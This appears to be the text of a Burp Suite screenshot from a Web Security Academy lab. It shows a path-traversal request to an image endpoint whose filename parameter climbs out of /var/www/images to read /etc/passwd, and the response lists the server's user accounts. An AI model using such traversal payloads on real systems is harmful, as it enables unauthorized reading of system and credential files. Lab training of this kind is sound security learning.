 Send Cancel < ▼ > ▼ Target: https://0a1100d904b2e50bc0a8
Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../../../etc/passwd HTTP/1.1
2 Host: 0a1100d904b2e50bc0a83e5400020069.web-security-academy.net
3 Cookie: session=z9WbfAJyOVvUcStgafetGh2amkuOQjUy
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a1100d904b2e50bc0a83e5400020069.web-security-academy.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32